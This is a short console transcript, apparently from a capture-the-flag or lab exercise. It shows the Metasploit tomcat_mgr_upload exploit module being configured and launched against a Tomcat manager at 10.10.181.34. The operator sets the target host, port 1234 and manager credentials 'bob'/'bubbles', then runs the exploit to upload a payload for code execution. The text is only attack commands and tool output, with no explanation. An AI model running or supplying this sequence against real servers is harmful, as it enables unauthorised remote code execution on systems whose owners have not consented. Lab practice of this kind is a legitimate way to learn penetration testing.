 msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.181.34
RHOSTS => 10.10.181.34
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword
HttpPassword => bubbles
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername
HttpUsername => bob
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
RPORT => 1234
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit